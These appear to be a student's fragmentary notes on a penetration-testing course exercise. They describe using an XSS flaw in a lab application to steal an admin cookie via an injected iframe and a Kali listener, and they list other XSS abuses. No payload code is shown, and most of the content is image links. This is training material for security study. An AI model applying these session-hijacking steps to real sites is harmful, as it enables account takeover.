




9.4.2.5 Exercises
1. Exploit the XSS vulnerability in the sample application to get the admin cookie and hijack the
session. Remember to use the PowerShell script on your Windows 10 lab machine to
simulate the admin login.








First open a listener on Kali port 80, then inject the iframe


Once injected, you must visit the page again














NOT COMLETED! Still wasn’t able to browse to 192.168.214.10/admin.php

2. Consider what other ways an XSS vulnerability in this application might be used for attacks.
-redirect the victim browser to a client-side attack or to an information gathering script. This can be done by capturing the victim’s User-Agent header to identify the browser they are using. The above example used netcat. Can also find in Apache HTTP Server file var/log/apache2/access.log
-below, it happened to show it could be susceptible to sql injection
